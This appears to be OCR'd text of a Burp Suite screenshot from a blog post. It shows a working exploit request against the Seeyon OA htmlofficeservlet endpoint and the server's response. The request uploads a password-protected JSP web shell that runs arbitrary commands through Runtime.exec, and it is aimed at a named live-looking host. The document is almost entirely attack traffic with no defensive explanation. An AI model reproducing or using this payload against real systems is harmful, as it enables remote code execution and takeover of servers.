 Go Cancel < > Target: http://www.long-hao.com ?
Request
Raw Params Headers Hex
POST /seeyon/htmlofficeservlet HTTP/1.1
Content-Length: 1119
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Pragma: no-cache
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String
excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"
+excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=0B3D811198718CFAEC3481DB69E50473; Path=/seeyon; HttpOnly
Content-Length: 1116
DBSTEP V3.0 386 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wUKTqUK3wfuAwXuiPV66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp+"\n");}buf.close();}
catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(req
uest.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>
42
28
https://blog.csdn.net/god_zzZ